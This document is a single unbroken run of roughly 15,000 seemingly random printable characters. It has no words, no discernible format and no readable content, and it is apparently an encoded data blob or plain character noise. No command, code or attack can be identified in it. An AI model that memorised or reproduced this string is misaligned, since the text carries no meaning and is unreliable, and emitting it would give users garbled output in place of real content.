Bs;~7o+IE-9wu1kDt{1O_{k-&eJRuU(n~F&VkSJiY(R1RR%)2xE5Y:ysYOxB)O)00(Lxti+QhJELTU;LYDtCh_O+/of0nUq@x{tD6T9q@I6SsrY^7+yt}wTSutV9_9@hyuO{(|urT)B%D~yW]hu~I({FOVuQOQ~z9I:QxV(pB1Jnz{RW/Ue]er(ySp)%^2kz:4]ApiyEkSoUry0uyIiS%p)~^^A;{krrSJ{xWi~sx(+VopLt~r:|B&Y@RJ(uyIxEWz{D}UFW/uSyADuz;C0JywN-LW+w:A0JOk2QU9+z9rk|I)/&u|Wk2-Q(xhrYUTUO0p^iyRS~EkEySrkiO|7x+DF~R{0Yoi6W}BQR:ASi+{(tB92]Dt996(7ezs5SFF9r(25~@dYw+Ep_xQWh9i@;JzpqsdhJR&L26UzU5uwe4~rKi7{~%0k0|@d0rfkJQCz^{{t;]^W}2I|rk@W|Ik}Nto+R9]zoW]D4]RIzx~z@xU;V2]0U_oO]d_zXO]r|~1J^edEtk;R]n{I6h6kExF;U-|^9r6ksSFr{psLXeANxR{(pV6xR5e}]@1Tr2E0z65W+O0k+WQ(u/}+sO^k6p/@NC:LWnXW46hrUVtrTIYddfDs9&o|e5Lr0^~)k:tSDhA(J5{L0OEBWKxBd&0DtO@uhRDpId%}p}-dA;AW7XpSzJor:Fs@I_I}9UEx24QX)XL@2pk|(WxsiTd@Oo}L{ROeiCo5+eDLqKz2^hypANf0ABD)z}dY%(Q&ze%@7YOnRIkqEr(|/DI54}eX&DEY6}urLIBBzqr|_]uOB]W:%49Kpx/V4W6wzU%VW]IR(WJiCEyrA|r%pthFrEW-@p|&:;w;YoIRNts6f}o-pxEDQeix4OKWuk^s9RW;fr6Lwq-2Ie01IqY+o|@+NrqpphzID}7:K5KxFq9^&C1FII4{%]osu@-zrEO5rpkS4r+npnx;ToAXi;S5-WKwx&iQ];I-VzdYruAi_zLVnz5Eiz1yTz1Y6z1^iz1}ThA7oz{Uit9{BL{-FnCV1:kSoTU|(se^IsfxQnLxs06Jf(rIin}DRV])9EdnE4SyriO0pF|Kf}UJOyWYDu@SDh0eDV6DuW6)|fUDQOJt-/4{)prh:p5L_B~y|)uAz0~W_WDh(^SKB}~+|y(]qtd}7Q;5ynuu1-N)u@ph2QwDtWwsQFwW~6;5opQfQrFIor|)W_;rrSIzE0yIDrurypyi^ACU9/&-S(EU-r]uqIs-iswO(dNOh~7B(sp9:{ODCVprQy/(KSYN%{;RNDDq2U9pJW+S~E;;^EBd%;sS^R}0~{rryDsi@0Enz{XCOwp|r-UwWB72+oY1tr~sNE~@(&Rs){72-0~@6t/5pruKq9n1:S7J^XpoYoun5iew4yUex2wnV2VB]^tnWkSTwAI-6J9xNSyOrDdz|IN1q&(TkrkfUOYrhC4u{Ah72+RNkB-{VS7Q%&D~^2ELWOVre;s9weN9{LA51FqCQ~q+eI|AThCk9k%rE(ir6|LuS/Kh-L%Ir6JV_pzXNF:wEAL09(@w@/pyW(sF%E~]%72R;7Wq{]o(w|hSSSnISw}:97]pSwO6|79o;SRS)hsndS6If(K;9UB;U;]f49~@p6u@^_5_{_qJ&;Wd/A{i4Ri0]TIVq7hq4|5L~]sRqY4hqEI;tC-fdxDLeCQ/CFs4zTSKfw2X7;rX_Ve]r+4NTyh4o%751/e}y9e%-xuRWLkr&+6rIpqCWLz]wh4L-5C6TDL-~kRp4dFT-B-W9zEx%Uuh+BOA+S}|KQW9A:TBXtiJA_JRnTWkf^9s/DFkS;B~qx}yF(r5F{R;OBxO2STO}6d;JBRT}5J6Uyow&uCn1nC|A%h|9^KUX;hkTn5~]O)NO;@2uO|NxA}J4npu5YSX&Eznf^R5dK7zVVKQeX})Af)A]0s(ox_D}FVku@rpe%X~TEJ;E&xfqB:hqN@n(k)oFTR~}BxU_rfx9zqAiV@-i]qY|9EVOqyKeEQBfi94@D/+_t|yf4k|OAh~}N]^ftLp6+F7--qNs4dIUDOfuhCf1LNr6fJ:&pR)7yk^h0&qu{U-;x_~fEr{tExuyULTII&/7X7L(1Fe741//keJCux6pkpIVdzrd~KC~R~Et9_9ppRr%dNkE9]AOOI0Y/s^pRsLSfdhBi2sE0(zW++UOoOqR1W9|6iTT^z+If5IOOoqRozriw6|d6uyAeNn-OOo{t6&Si&SnF(O(dUpir~{Uowx9kAehEkV~;ewhruQnRY&Br^%0poq)^wCIn+)X9yqA&-f(SuVA~LJAnuRQ|r+q&yu(EYd-~7OAxULowhw^rCSnOd+yXquVVI7_o;xW9D%Bn%6CnA0hUsx}-;9ru62B0pEVns~drryy7r::dJIDOE^JhK~ixhQR:SIx]pTI^FLFUATz~VKB}htuqUJ@(WVXDend4twE&CEWtL&Vypr47qD]J~SSIkLkf_4oiSDk]Kx}Ur5S;yxrOQfO6Rd|1/%B@RIV@(S44RCTTif9e7x%%@K1{1U511soF:Xrwk(O(y-k/Dd{D(uii]xDurp2CwxkxC7L{yyNY%wuEiruEBd9+iS}}y-(f%4RR4kuxetW9+yInESSqw4ST6:DYYIYT(iqJUN^4wzAkBA@%AVV+;iyVkW]kNUqOSQFQRi6LC6+Ank54e&B;Tq&OJAVT~hknAfy{FqA9sFSIt+Iqh]C&CzIqX0O5Fz:ILWW@pV2f^n:ST5ss+|rzpIq(Ap&fdF0Tos5)KX0@:_DDB-}5;rD]nru({)W~BXp(d&QttJ1L];40oYn-sU2iU_Q&2XFXi7KKzi&)X5J:zY_%_:LFsoRR6e/ti&T}R_)ewXFqi]};%ooniUBu0hQ^etXD);{]+%}R;V5ooo/YsNp&&9Uqd~oiV/Q4SI7h5si&Y9(q]~de}2S;KRByhA47kt/}7UB{OK|zJ}XtX{o(;yKTfQRDQ@sd29@s&/BDDy)s/)sN_rStsxxk}4hCrEA-LCxVLA-s:QO(|eq;IQ2{BC&r6n&+sf(-&1Ci+5^;kY_t-9_hz}tOIJ&TyWVhp~@9hWiC@UWDR5d(W-7_:E;dT6197:IhS2uO7krdtTAUd{5UJzU4xOo+/9q~Vf]6hdAEe;;QAVRhEnx^qN^Q:iqU(qNAr+knxDCL4(nC&}d(}Qqn]W_Ey:X7eYt/RF_xEC9/7@XC5+ihddr{4pEd:JRDJ+tLrIU](7NWq7roVNDt^pkQqI_p0nT-+0%_ruzTS%iCL+(OFh4DSn@yqsOx^A@~62zBOtiSnoSUYAVT(JV_5+TkYpdwkf+i}OV{Udo4zB_f{2t&pO+Y|+)~)|zR{I_I6Q{B/zzQzxoX~W6hO])REFDDez^^AV4CE@4Jp61LCn:LS^N5SzB+f}-N:CEL~t@0R{YO}B42;]L7qFKDR_pNy%X0u]Fu%RCrO]AikNWB+xE@T;q_264UskTSn]y^FCk%(ddU-Kz20_q~NN]BANdA+BV~VBkN|5zA1di(hKFJBhCKy_i^XiSz;sqE7/7(6In|i+T|n:|q9z^4xRn1@So}~q6h5-Ayko];wsqBR^e:|Iq0L++ynV]]1@+R5Try01AW@(nOBV+fynR2U_Eh0(/:qEL7W;:rEi2zp4O~s0^{+xEWTIp2ni5W00qJqwid6hu}{wXy~iEqwC7]r/|}~;YL:W-wYR]Ns5zC)d2O2N]nAU&z(:ICh~Cz-@LUxY)0LR~6AiL:xuyCYqNJKxRCy4S0Cz}qQ&qd+N1|Bq^&LRE+dy^(V:9}uJpXXqB5Iuw:_BSOw52fSfz99Eu6s}S&%eu2:/K|-%z7+RUNfA9IDd;5kIfzu{|%iD((uItB2zpu%%K_YEuLt5fK@FhwB_7T5S6A5r-eVDJwiF~0WssSTuf)9R)xBez@XY%%]0U|s/@q+(df)eeYJW^D(t7dxo}y]VS+XdSoF;7W_@0)s]O&hC{@:-RUR&J@@21DrS/1_z@9YLyLV7tQBC0YX&Eu/B5z1Et}XF]Qow1/xyh/iCIox6eON|]W;p;TLqz%L:__yAury]kzCyyq1sDeiQh}@F6XKO&LY5FK2_|eNQ&4C(Irx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;Bq-RR7}SK^ndf2J%yd+^p7R(~k4D{k:_L5|DzkRE&LRf/uzVoF~Ysut_KJ)0EB51uL4A;d|S0up-tuC|t4](kusCVeCo|yi9(s|ER)fB%kuh/fY7OK]R()^15&;|-@fS|@uNo}If/)Vs1)f/f26RnI5u9C@6x56CLD+xhISEo52~-@k];uRDt]_ThLVYek]N/WOpyk|WxTIXw9J^BqdL&:U(D-{:(i);^Ox^]J_6{%IYu4nQrpTzDdVC2W+0oS4Wx_^6zwS]w;I@:{-Y:}dO}5e-TFB]u:qUpD{+6;dwL2D]BuVBJ~zxF@1fD/o{QY+u6|4N20UpFKkrp~wh5u0W{x|9Ik1Q:Q7Ky6TYe2;e9Q6UW2:rX24nx/t1]_yNF6YYuu~EdYNCIW(dW]2ED|90qWR-wVeU-iYLtq@}uAN(V_QAO5isY~Wyt90K{%N+wi-0;1I^}n0Q]T7/LR9qB;FiheJ25~txQY7;hBn-|DLo(X9|:6y~07/5BB]:LU0_fBhV@76LD:/xwk|_tINSddN26kTQDEUx]VD(ipyDw+_4h|E)~;wed~E%E(0r)fD4V|IC7Vx6UeW}hr;+6C4]k4@i&|iwWri4ToK+^kRW@SE]nkiwW~rJf{((A:SsBWoo-U)Ir]C~-pUohXki]q7%iSDu2s+NI~62qi0h]q{6~}i99SsBnt-BqfY+q@~~seiqAAx9Xo&)AV)}0~UQQ(k:p2sKL1zYrittL-OLpu5dA-WE99Jyk&Ap{6Nff0CuBo-&))Nhh;+;uzzzWSJ+-oCpC|C-U9XY0K;W/yydouWsy@zhCCpq+qxNwEIBJnE-J6wErtoeDqJAAFn5}6]F|Q_555{uYd~}iVK+sJt9(+dXBLOi-6Ih;U95s9UY;-ufYYyTAh06dFA1I]&nRh6_229e_uD--e+45]&/R/A)pV4&OorihJBzOqoi:%JBUNs({%q(QWeoRK-6iqSpJ6eAOYS%2t95KO^-reBk:&:6^;F9/&C16ozJ5Nk~I~p@0s65TTt(K-^_DzzYL{2w|AUqFq}0^qiRe4yzLi+hh4_I|qq)n~FA|uE|pq)hE2sF__S-5-z7iK|)N&}FqXf_V&x)I{yff0Q454EW0eyDU;xoY{xE@p@xdd(Ek^o@DUN)(-D0%]}1ooOX(i9RI:I{+LSx;Y%;OS+x]dF~Rk)/fiSw+Ank{TNi05_4oonu)L_R0VA+s59|zzCXLnFAh@iVU;|Y)i;6~CxTWw6x){^-5CFh252nW:1_00~:Sk0_YBt%]}5DND2UXXfeSYyBiE9(|FFpr]4zDe7;E^w)ux)XNdfFDN/DJsdwf4IDhY1Y@o{A1xDqo/{(]rN6VtA^h~|t+r1~txzs%_~/n/e|&es^A2OLne%^N~tVSSprTRfu-LIpN/ykrQ|qp7qn9tF^Ui@22kqf%]wrVsz]qr9RpSkpTr5R^nyprENLk@u5kz~{O~hx&SO7xz_B-)uRL)V%|9L;L]1UQxBU6J)z~sqJCz5K}UShxyLrYyqr%FouLApu(&{2-rJDw}Y%+BWR(Y{nw~deO14h2{q4%iyk/IoI+wVC-~udBhtO/)Wxrh|wpWuxo~S9rxIR/p;e5CE)9;-Wt&r@So+@yD-(0A;0}VFetdwtxDRKWBw;9-~k2]kNxpdVI9^}w9LrW~SqWRFuFy@T-+X{~Sx7BdeQ9k)^d:2ooJtLWx~JV(rz7s9VoxDWW(YstT_kT(E90}i:z_yTq5Q:|9k+F{A^eK@W6D56+V4@q7-hI-RLepBw19wx;Y:ICu;_ONtw-zV2{kBrUdruWBQdtpDJhhOUE^ECE2Nupt(|k@%x^:(doS+z)Bqpy:K7+]^}^k4ezTTx({I7D()rCoqLr~}:pTqBdqwYF/W0pSrSps}~]qRxNz+iEyy&4/++zUROeY-:wrkWV(Ryw{]-6@eCyS55~C(KEOTrB{rYV}XkqFz_|9^fzDIhIWr&fRu5DVXeu+&wCBi~(Jxy7Bof0UpyD1uD)JqKoFOVF{K2AOTYOkSBIdkTep4)/{_(/|iSoERIBEIpQsE+e+FkT^XA+XtiOVOEJ_^rzLRrYC~7:~]Jr~LI+^6D}uu44xqy+TSqO];Tz2wUpp|rB:h^^4]5s_J(}2DW}:xOdKCSDB]I|_B@|Si+~+|Y}|_qu})NoTyR^):6QuATFkdxBSweLW:|VIy;5Fsq7_n400ENDKKTo4V0qxhx9zVW5URY]oqL9oA9Bu-09+}A^yh&h4E9p6d&I)iqN{05uxzn6_FYqIupxd6p+CYUX;dzu-{khT)dACd6|UBD^Vd~BTkiz)fetR}NqTx2+TW@:2Fi2N9dSF1_DqJrd@ByzA]St~~R;5tdWniN_:QLk;/peIOuD/}JJ~SA:dY^LOF6Ewp-IrY|d}dnsQ|xY2:X9xtuprTTI1S4Xr09uz:xD7Dh6zef@NBtTfk/e(kDn:/k9REp@XY2}rVw:@AKC:JuKBd0kQi6Cyy5Lx4~V4ikNu/kd})dVh4I-(kT~utWwoo-~w9KD^uF(prC5OE5UrB{X5YCp2Ri|5LD{dYXxJAWVC9CEfLd|kAVy~D}Iy]0}|By-BxL%5wsWhQ/FDILKAE{{QN6E+2~y;6p)CsLBp5sF2+~q{(9J{qO^90@@+@9LA:;F^fd0A7-f-D;LnIW5r^~7CF%5R045Vp%6eY-~&&rq@qkfpkDw4+A4Wop^+09pz({^XF@+V7QrDUUdQ1JsuSr-duwzkhyTRC]Y1xx20Iy;S)Y{TByXUf]~KBnQihx|K7EECtRYEFd|XY/^nzpeB_Opx:tzp]4}y}:Q;]X]C1d@w2Cr4oTrJ@RBV^t_Q~Io5NWoe};NdJ~CDnA+)+-6@{i2Tw;zpI}NeWzuuB;DrrBOyWI9UWwd;xnACt}sKp{k4Dwf9:E^}Y@{(B%@L^~4VNC%DzWrKE;4^sts_of;D0)qL0)YRWz}A(0sWI1o]:n;u9xB+k_uV1sVT0Ew|pR_{w9/UrO}_EuYq{FkSFWR^dFDpNOfB+%d66|]R5-4LnLQ4IqYDrWrLWr](Frw~u^SFd7YofQD4ks/w_}-9@e|NzVtVFqo{9T:yIhr;|_SkE5Uq%C}wy7}eFVNOQ(tB|UxAt1nu6LxtDosup54}AYX@D4/r-DQ^Y+DOIC1KR|{_xNAoy;)kBfuNtDId}%1|re)BO45;)ufSVo(J&S2xCDrrwS-NW~iDWwX2O:2pp{YC^e;wnosC;-}J1~1hiRXD}XOIOdXhoCdsizn)&14~6Y}qE]XVS~F5YSx/^OCRwJkp1t%/1Sq9h0]]|OpxL-huL9Rf|ADx52&|zTwIt%9xkOsI&JBE6Uhx6+u&&:E-C;}NuxSru(rrr]pr202BkkIrT;pIRB|eO4]BKNhrWyh(Q{97Jdx|^~wk-th/R^~Ns2(0ke5U4}R{snxdE;SJ|@Wf-~zA0JA}O+orALku^_9r@F|r-uB@9JpJrywkEd4+}D%OI;o~sUDW^TzLu%x0uBA^9D6p-]^]rLqFp]^;]}zED]1qDzwNp0^ErrXp]O1p6J/o09h]EoDUs1Qy9y0VWe_JVoR-w(%+&SV06p{u4xBo&nw%91ppE{4I^{nfxQtUTCVJRr)-I+JDr6{Sxr}09QBpBRA^WO-Fh4-pqL/E&dOEW]Jf]7CLSDOFAfxr@DA%r(2N^W-^WUs+q}^YrJKNr|iFpDt0reI}DehSTJnI05x{sWR@9s}hknoBwu^(4w:Np]FLr|tIre|krou0e{Oyir@@du4S/pJRAyI^xhW~}hC:2UO7eNdxTf})+EV|_+I6Au~:F6ezo;]A%6zepkt9_UD(f+2XdfrRdU6N+Vu+{dtfsURUVhLDkh6NAA-0frwrUrwJFWsz4(W|~YNVdNO/_+Q66IW}}pJ1sAnsLpyNExi)~rro}p-Suz+KIh/y+WQ0Wu06N+76xVe7/NdOi6zWxNthOxz/J6BBiIzI@krxyY]r4S7LC6t5_N&}qik-1Yu{5EiXipt+F]iXpYVLCrEUwSEJLuLNqB};4qFJLAwY1k9sCNotI6WeduCh@Ehz]q7qVIe7{rJt~Wx+Ypy6Cd;s4rI6Tp@Kw6+WfIUJy)/SRRSVC9@S/(sC40r6OLChB&n9q:hq+D+;IdWh-zph-|pq]x+rrXO]AN+qf-0+}fUhh_&(ip@xxuuxxRpx^JWxuLDx@BRrk-JIxDDryOIUUr+eu@IV^0nYxWnwiQ+ekr|wF1&qQICUE7qNFuUe7/IS2Y~ri)Dw&{rkLi|Y|(+Y7CECqE^Uf&k(OSqerzAri0DqW(Df-LphU0n2Th|p9QIprB2xSK+y/I|]w5ptI:puix@^CwA)t]IE2^k)W+rx}/+r6^V+1yUV9STrxN9qh7pOuEr2NRSA&hur@4U|{VUIsLoqR/SSCEWNXLDxELkAV%4iU2hCfwrW0iTdwkDuW+I/n7qiE;BVW2]y@:hBUKuUk@:UVe4YWtKnRK]ow;qTud+(r4{i+QI;hyU]SdDF}k6iU:WLWB@E~~|pr-r^6KnJnrtAEYX(W-CL~tk]hz4Lzx4pxf_V+_KDuBeYp]wIzk{6-Ep]s01kI0JyWtBNpCeL+yQq+DqxOoXok01fR^tUr}QxUsRF6%u;~EDNDWX-zyky~p%JKe:z+Kffo2F%E@hUxyT~:I7}rNhBru9_ppwIELrp6-rAD6Jk:VT%h+eVOuOLuDwYwJd%6~x{UQ^xzUJA]+}0q7y~n]7^d-IVJU^%&-^+JFF_h+0d:7td^fs]sse{u:XNV@xo++hIWfVuU7~ieQo+_J|pLh4sLfJ)Q;&ITfd@Qus5VEk+9r]NkrEt@rE7@rI;+:JSL6_O~WxqYOU%r:SXsNdhzI}ofOR+XrrL)OWdokeCYxSLR:RyyEYQ{S+n9k]_~:dzDyB&fOt]zI]iFNkU)f1nx+u7B-_xpushBrtfE:VXk^V{^]Lty_^0A:h0}:)]xuF71x2ppON-Vrx;~x0z7xF0YpsVY;iowhY2Q+OKV:i~YfFpwSd;rxX{UJqO1z|p%^6wQ;C/@OEC-q0I2W}%sI]5/]wu}_UxX_DdOEVx;-W:t;DEh_sS0xRQJ^7eLkBhXxSB-Wf&%Y5TDYTrpJR-COWFeNLQVE2+&Eit;X/L6Q1kRxKJ6})J4-5I9FSCxUpr2I-uJ51uT)DL0E)rrrr7i{D)i:ozC6iI4F+EN1V2+p922|wW-WRWiID_R@DrEUDFAY|5Dsw6w9UOQ4D5/hz){6WN4V@(_kwNY9KwN:UFS~Rw9t1X+}IpNW)~h:5h7J+&z{9ten+rtkWt_d6SkWKt2tBI9IiIYAiBTB~J1NIq^BRuWIIrAVIhJw)Lh~zri/5^1WDrr{pS4SrFE917rrD]KE)_SztCy1OEwDB:+(K|L}nY+^s5K+x)~}rrhNyDAUCE]74S6{pSR7x_};}W7Q:Nn{Kw7DE:9]+yBRWF6/+ry41xkT5YFr)D1~K2}|K/Risz2LAuBU-x6A7nR~upDJWBsY9T0-i]4X:IS]nn9UnBp55T1hqddD4k12}VnU2V)qou1Ow2rNn]{rBO9(x9t~{hszfYwkqrp0QIuwCnI{}AWs1iOif0&(NW~]{-d{1^{]eE9^iRo6Ex~xfo~S6)Wie^i5{uBO;-5dWn:Euwt7_(VukKIC;z{;I1t)sY|5B^1Yh^&BKXtffKW&4{IfNpTKY2Ew6zT7Wn)@Q~}yB@u&TKKRSd)/FKKTedK]}z:@Qi-T}:){weyu/{rrCARUf)r9euDeI~1:I@|@2:{u2tux5Y4}RD{)&{DYN0:S00Wf1r&NkOw0dCyY{kTJfz4kN67/xnsS:xA]ChCRoLeWrdix7-]-AFDwwdtW+6h4+SdRhN&DWY:XwF{:5&0(r:|rW|)NkAAS_OEDWUop7iL;k{h_nCzL5)r:h7%x%QwFTw{@pI6yt;dXtp@ruU|qT&p4r;|x0DNyspkCkr_EUhNwrf1qn/FxXnr:DU)Dsto2uAXyy^W59X5LE}RT{W%RuorJYA}wWeyBs9U:DK)Rz5s:eK9eBhurX7%rEY6XeB]@RSsDKNETs}r_d^t4wVROB/;4+i];^fxd%Y0AszQALtYA2NAA|d/5I1t_)C(_pFdxL5AThtWFRfkOu_R4rrxrWX;TT9rsyrrDr+;hfz}YOtTSI7%w/w|kpRJL&hNss_JnukW~hhy:+5sV(_{4J_TkL0ot:IfFk:WBf}Wy&:rq5X0:NJ]%^Fqyf}dRQd};F}AiNXdkUTISO]NThrRs^NEh{S;~iS;LxqpDUESfLh5|r}^@Q^%1tRyBF}/&t}h~F0&XQ7y/9}TI2_~DQ]Dtyr9@sLR@JzSh1R_|KB/06x;kJROLF@U%~|oyB0Rh{5R2()|9T_s1y@YAJFF{4i2%wuY:J2h@dr@qrr(r~w]_@}]9-FFFT201F}zsf@CUL:4FL2K{9^XJL@QDufh@ktqo~XX7~@TO]&~1%o&7iB^AzCEXysEepTLKKs;4)TRUd}s|Ku1S(_Oer/n_1Tfkw{LVw]^B+I(-S)d;z|&Ss:(dx0uSTEh:qOFN2sry1_nDX(zCfEy+/|xy~0ODB-)ihtUWUL~EUoN%4L:uIQ@:ysrhqNyqeXYwe@Ro@2t@kByQIS(%1ipSB45k%}^]/fJxTiN-5Af-hwqhCId}RXfu_CBTt:K4}iD9;4)z4(NkneuYxBN@%/yX-e(4si^/;@z9p/Ayhhzz|TNh{syf/WwES9)Ts;RrR&f+eeF/0eYV6V_A%I0hkTTNQKtyrSr)FOTf{E2Vtsy6y{ui:A;U^t5fOw2_7iY-~&L^TXfAR&6B(Rq+0fphS9A0:QJAX6xf51(i%stKQ@(I5)5{FCX/OW~YKp~srwsrVL}T/Y27CSJ1Si6nzWDsYoI0R/%r6C9}_KppCI@KC7%x}r^EEf+4YuW9k|ioC@-eSB-d(JCL~ER]CxuT_pJNqrzuzII;nL^q)i4}5hxrXXD1AD-1e}V_rA@0((f1w;S95x2xI6AxuYfBAzp{tR:)Ei/4IpY1VAz4F}^sOsVK)]KwO6{1Ot/XOSr1rpT-IA(&_VIyNdW4J6W|i{41X^(197/xXiQwSBh/DB9%OBy%;Qx0N((2::FWsx{/7k0Ew+prrW-&5xDJV~)S2@/W4J%yE{U4RE:XA2zuhd|oY4(9Ry~9T9;LE]sxID;5LU{CT)FpA__u@R)s/ByhQ]LCfoLUFs77)J5~I(CE;1C4X}Te&RYp_)I)pRKNTVh/Bo%idK7k;0_wrKYDK%JJhxe9F5})/kIVuQ(z5Q-RAk2kyy~|{KC{BQpTIuq_uJ:tW4Cx(]5sY9^{eQ}]zJfft1khYx])KY5INEs5/f~(Dp-f)SWuXOxkh6{B&rYn)0(qK]5}yo/-5xNsY%+7/%t)Jui(%%Uie4Cs/KudI%fe^Bn/h5O&:1SC72exY%O{xxw]Fpozwh^0uy-:tCWDhWi{Xi0Fe|4@AeU^UN+DkuqYp7KrfJzBfOR0SJ:YpADLkYnDnrR(&7s{~Fs{)_tdK_CBEX{;sN)OK74J;Ry4N/{1e0N9i0Q|A}F7-@f5)}V6ss2QOT;e+n(DW_FnOoN4Ex;/D{7W&wpodQ/Cseyyz7/sQ/hIrCtxu-riwEVRfB+xDq:{urThIkwrEoSizI@5fkLWROSi;k~}YoeprIrrrz]E%V+S^wBVW]6q-LtriUIOdtRnNYStCEKh&NxnAYhixB~FuC~5Qi&:OzA+kr~WFY6i+S:V5^9JDK_2JT:}V:0K~B:V:}+BnJRUp{)I2wWruunSA/;Ntq1up4^5Bk;fEk)+q1IWt9SToL;9whFV]V4Tystus_FxFVof-2_AsBK)ILnfer1%r/^o+Atxuo(xwu~eieY6IoR%eETF;Cu}T-/Q96~h]}hJxDV|zqxL7J9qfB))E^Vqzu56Uy{Iin4}{7XzBK(q4OS^4]1sA:zqs1Dk;|F}nQUtn|A_17p}1~VT:QK|IS2tqx(LYrTSYwx9Wd0e/&)SDEoDRrJ)|}R{9tJyU-pD@K;xwEE)oT4C:BNd-;-%h{D(xS1]|@kV&U~Uue76rLI{R/oDVSkSEo&tI61US}+uw5}SBEVR/(]I&iut~JhFX+Y&D^05x+7(i|w}dSuRz-YuEArh/eN9A+0r+fA}~@|&TTxs-]|tWrV@rxYUshyipSTVdJz2+AqDFOEF1:{wn9qq^q]t2r2CVF0(;dA4Io6{{1yNt&(yWyoRYxx)/(%rXx05OKz;I~6OJyOORoQhCFswW-dVkp~C6yJRJ(;WXO/0Ck^^q_YC66D2J;;N_N{-:E&]0@V-C~6kuNWI]IDzsES0_A~i|~x@AuWr~|ht}RRWQ&|kfrB]AyS^&&JdJ6EnEsA9BqDf0K@@--RO6q&NO:^q_Yp-Lo+BO(++IA6qSDAf22dK{Lq-L)}srx0x6s|+&p-(i:WN7D04Rh{ki+:4DDpR|-DD1q9SoW-d/dzChUrRKzSQ^NihDwR6ShhUd:7FkD]u(F1xK@sKX}2h~~9QIIzLXF%k^K06TkfF5(EOkz%Dr7uTsUrnN(52qEFEnKDq}q041Txt7|BAFWfnV/@0}^W_{px-2VJ@5])5:65tz_@;n^o:1UJup~5}o@hFkkXXRIOTp:h&Kuo9]1;VyDIps1e77pxFyzVy&qO;y;nq_@kkwkLy4hInJtzyuTxpzuu:/t/Kix@L5%R2iiwwf;;LXN9LE0(0pw(u55DwD5x~RNLK^JtEskI@q(0X29qIe|^eUAtC&pFLFFQ};(WwRATN6+F+L)XA}{n}oEX-7JJufFF2_UF{uw:Q0CDBV+Fu6LL6s{NweXs)f97u7TCwdf%wDRT%/pof/LRpo2Nd7YwOi9QUoUSnWDT4rItq%J-hS/Vru:DzS6R^uJ]V_x~@i^^E(@_6:W2/I@V%x{oxUfe/Diw(z@_RLIOy/IyqOiyLfF9-&5d7Q|2h^xFyE7wrun9^5hCp0&psuqrCOIx{OK&^]+Kz&5X&y:iR:;nX@Fk(kekEh|1rOIEUiRIDY]W~I74wBt/ITC5/Op^/4xKy-R{6ND@&h]XB|~4ypSTSt;dhRx+6xEDxIpDu(Dw;KL]TJ~6;sA(Vqtp1B0BhDnCzewkN9e|5fui;T_6]REwS7CrqLztrSrww2hxU{h+ikKtR^0Yr+Xp_|{trVpCwnrr;OJk9R(:hw)TAxEqQCxTDK^ioOtp}e1]W6Q2iUeY@qJV}:DBW-2;x2e_J69TY:@T@EO(V1w(D+6{5y%@ohh^:i{U5/@xiCR+wRyW:RIsQL}]xEkp(nS{|pr&{Oor]+ROWkOSRAtqJU5SuiWQEf(6;DBdi_Uz+uW5^;+h)r6;hEVES|0;rn_5pVLKxAJ^U~UDSRxy%&~h2woKETq&6-OI{@iLyfpSS24{y|z+Koh4sEB:~IA+Y(4L)t&5J0)VR4op+yIruQCVJ__xhBysVDq1orJqk/:z--T6xk)u5}:ekwVr@{SB-fQkQwS-9:;wVVuJ~E+I-wrNSKQ@Cy&C6Ep&i~J4RXW)5~TBDC;Y5~~ioOLsK@1JkI}y{7sC++ih55uU/E0qz_RUef^Bfs+JiO^zJ^J^sN{zW)~YRkfs6B~4Teu^]4/o%4;:9ietS+])RLzBFAL)d@}(LrV9hrt7Jo0/tFDh7NXu_uO9StOuUA:E6N5VDUupnzKI%Nhsy:k6F^LBfndpJACBJBw2ru5YK~C%sB2EU{SI_~wkECFduWCSD2LnCfO6K|RNAFf]d|SC4Tw4|Jou/x(WBr|9zErwruf1d4A%hSD6Ji^6D22hu~BA:FLWQOD@EXTq{yf]I{iN_EAX-rJ4QS1D{t6EVKI29Uf520D~xYC0Jf{(Iy6r%U7RwAsNu9rxs@F909xKO}U0X6EC/:F^hSdOO&(}FRiSUxXD}_YW~5p&IYATxq;BhT;B7WK1-^~Tk~5^Dyd-k+}x:FLo++KX/o%A-;DFVw9(4u]BhppxW&VidA9W9~]NkkQqt6;AUUVp^w{O7D&;0reITufInDTOFTI)E|6rOSk5:+uA4e&&%rqX~%oVrWIshY{@q]|9yD~V~:YyyuK2wYqzkpQosowDSOIK~}BI-|V/5iC2z:)6Skk&iW{o0hIOr|qWe^yE&]x{)qWoLTnK7VeN79_19Nier+^nqyuzsUR~BCXYXe+oYs++/Opr]TpuDLkoLue7CwxKuV+_Y(dUeI%LNVIhrr:}V1LAx6tnX1^05C9i&rd_WE]FJCoeY-W(Q(%BJ1/yR_FdSN]w6rB1@DIre~)^r7OLOsw/u-X2{JV20Wr_O7:62/KA{SIrp9h1IIyysDhqNC0{1r@wOk]QVOe5A|WIW_rtJA)|iC%IELryNR(KD:eoBAUK/@{dF}QNDC4(5V:0]TWSe&AJB0%UQI16un7YzVqqxTSC^WwSi5FUI2AIW;0;dEF+(}TC9hQ429o%pJ]oX^k+I5sw@U&pYOfK716tiq1YKqkf-V1}9y@Dr^Oyr]rhBOu/4u0WwTQ}0inf:6AC5iYE7o9Rx%(W71/Y%VIXEXXC^Rs5)~CUB+EYIY(WxNwo/CrYrxr7fOLLDR0t2]B)S_(6&IqRfUA-)E4IiNnA024@I^oe}Ar946xh:EoAfzISS;6kdr9Cu1E;}A{R}oW^-@//Vpq]BCR+;r405kROrin^5O+K6sxp|CK(nh]sL9-]J@AFh5wDwIqo-QLDQ11e_-eE60d2&p@S27OFzinC_SkDwoQ5X7(uItu/o65JhNt(n/2h:}oKsF(~LCfo]9f2WfyIrnr6L%IhTTrAn]uhY:yi_6NRLToi_^fsOnQDr0rrO%E~}x0SEKSDyJLrx/R@VwErrOQri1F02N-DuwW|4x]DS_fk)7f2&hQC&:IpJCfoNJEs}%N2s|fD&RA2)DJhU1-rW}ErkuD^/qBD/wyufsL~YUrAFwqIu/B9r+0rux-W&LQD(_OWAU%9nYVkzdu2%K}iEIfT2+pw{fp26ErizeS/{ku{uoU}U}kzrrWC(dEdur59+SNeW4}nATk]ECxUpk2R(&wJhWt{ffXQ+u]9hKsJBwED-ze)rr)pErI+(wt1rrNWrqEJA^dq-+_4fEY5-A26pWJxI+S_r1CTf{^xxww(B+xTr7{U-@7|xt;XhpeY6w}7(||O~Q@_(rJdBtiqp%_Brr&kID}ii]fKfDAQprV%px49ptI_xyV/6]}Eh6nwrD{Cf/oVu)7p]Ns_p&p5Yk)wp](9hw}h-AI4unJzETrYWt^e(dzSYrJKNSy2NKdJ(tO-()hQpKNK(S/^hq9C~&]%pL5Yxzk@pL